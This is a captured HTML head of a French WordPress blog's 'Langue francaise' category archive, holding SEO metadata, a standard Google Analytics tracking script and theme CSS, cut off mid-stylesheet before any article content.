

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/category/langue-francaise/
body_size: 62146
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Langue francaise - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/category/langue-francaise/" />
	<link rel="next" href="https://ecriplume.com/category/langue-francaise/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Langue francaise - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/category/langue-francaise/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/category/langue-francaise/","url":"https://ecriplume.com/category/langue-francaise/","name":"Archives des Langue francaise - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/category/langue-francaise/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/category/langue-francaise/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Langue francaise"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de la catégorie Langue francaise" href="https://ecriplume.com/category/langue-francaise/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/category\/langue-francaise\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media 